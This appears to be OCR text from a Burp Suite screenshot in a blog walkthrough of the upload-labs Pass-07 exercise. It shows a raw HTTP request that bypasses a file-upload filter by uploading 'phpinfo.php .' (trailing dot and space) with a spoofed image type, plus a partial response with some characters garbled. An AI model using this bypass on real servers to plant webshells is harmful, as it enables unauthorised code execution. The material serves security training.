 Pretty Raw Hex \n
1 POST /upload/Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 314
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3ibB3m2ePAcqZxfA
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload/Pass-07/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundary3ibB3m2ePAcqZxfA
22 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php ."
23 Content-Type: image/jpeg
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundary3ibB3m2ePAcqZxfA
29 Content-Disposition: form-data; name="submit"
Pretty Raw Hex Render \n
55 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFi
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/phpinfo.php ." width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
□□
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
https://blog.csdn.net/qq_46804551